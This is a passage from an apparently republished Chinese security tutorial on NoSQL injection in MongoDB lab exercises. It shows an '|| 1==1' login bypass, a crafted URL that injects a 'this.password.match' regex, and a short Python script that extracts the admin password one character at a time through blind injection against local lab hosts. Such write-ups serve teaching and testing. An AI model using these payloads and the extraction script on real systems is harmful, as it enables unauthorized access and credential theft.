
1. 在登录时,如果是mysql这种关系型的数据库,我们可以构造真值等式来绕过。如 or 1=1。 在nosql中同样可以, || 1==1 在nosql中相当于 or 1=1 在sql中。 那么我们可以这样绕过。
2. 说实话,这个我也没解出来,在看了答案之后发现是这样的。 根据一点猜测(或者对应用的了解),想必这里还有一个password字段。可以这样来猜测.
url: http://localhost/mongodb/example2/?search=admin’ && this.password.match(/./)//+%00
其中最后的// 类似于sql中的-- 即注释作用。而%00 空字符也可以阻止后边的执行。 还可以加上正则中的 ^ $ 分别限定。 如果成功,则返回结果,如果false,则无结果返回。 脚本如下:
def nosql2():
strs = string.lowercase + string.uppercase + string.digits
url = "http://10.108.40.237/mongodb/example2/?search=admin%27%20%26%26%20this.password.match(/^{}$/)//+%00"
password = ""
while True:
for char in strs:
tmp = password + char
html = requests.get(url.format(tmp + ".*"))
if "admin" in html.text:
password += char
print "[-] find a char:{}".format(password)
break
html = requests.get(url.format(password))
if "admin" in html.text:
print "[+] Done! password:{}".format(password)
break


本文由 安全客 原创发布,如需转载请注明来源及本文地址。
本文地址:http://bobao.360.cn/learning/detail/3369.html
正文到此结束
- 本文标签: 参数 Word id db2 map HTML list http MQ cmd js NOSQL App value src IO tab https sql 注释 key lib NIO 认证 git 安全 时间 XML example 图片 翻译 ip cat 代码 Select schema ORM web shell 数据库 Node.js parse 开发 Security mysql db find 数据 MongoDB 一对多 下载 node tar UI
- 版权声明: 本文为互联网转载文章,出处已在文章中说明(部分除外)。如果侵权,请联系本站长删除,谢谢。
- 本文海报: 生成海报一 生成海报二
热门推荐










相关文章






Loading...
![[HBLOG]公众号](https://www.liuhaihua.cn/img/qrcode_gzh.jpg)

